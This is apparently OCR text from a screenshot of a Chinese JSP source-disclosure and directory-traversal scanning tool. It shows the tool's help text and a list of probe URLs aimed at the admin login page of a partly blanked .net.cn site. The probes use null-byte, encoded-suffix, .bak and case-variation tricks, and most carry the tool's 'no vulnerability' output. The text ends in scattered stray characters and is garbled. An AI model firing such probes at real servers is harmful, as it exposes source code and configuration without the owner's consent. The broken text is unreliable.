 海阳顶端网jsp暴源码及目录网页使用帮助:
第一个写域名；第二个写路径；第三个写文件名，注意不要加扩展名:
ttp:// i.net.cn /admin/ n_login 检测JSP源码及目录遍历
目录遍历的方法，暂且收了这么多：
http://n net.cn/admin/
http:// t.cn/admin/%00.jsp
http:// .net.cn/admin/%3f.jsp
http:// .net.cn/admin/?.jsp
http://n .net.cn/admin/web_inf/
估计以下有个链接肯定存在暴源码或出错漏洞，俺可不是瞎说，没有漏洞俺不列，下雨阴天闲着也是闲着，挨个点一下看看吧：
http:// i.net.cn/admin/admin_login.jsp.你白费心了，俺不存在漏洞，不用点
http:// net.cn/admin/admin_login.jsp+你白费心了，俺不存在漏洞，不用点
http:// .net.cn/admin/admin_login.jsp%20你白费心了，俺不存在漏洞，不用点
http:// .net.cn/admin/admin_login.jsp%2e你白费心了，俺不存在漏洞，不用点
http:// net.cn/admin/admin_login.jsp%70你白费心了，俺不存在漏洞，不用点
http:// .net.cn/admin/admin_login.jsp%81
http:// t.cn/admin/admin_login.jsp%2581你白费心了，俺不存在漏洞，不用点
http:// .net.cn/admin/admin_login.JSP
http:// net.cn/admin/admin_login.Jsp
http:// net.cn/admin/admin_login.jsp.bak你白费心了，俺不存在漏洞，不用点
图374
即
。
接
实
务
服
程
击
下
s/
文
册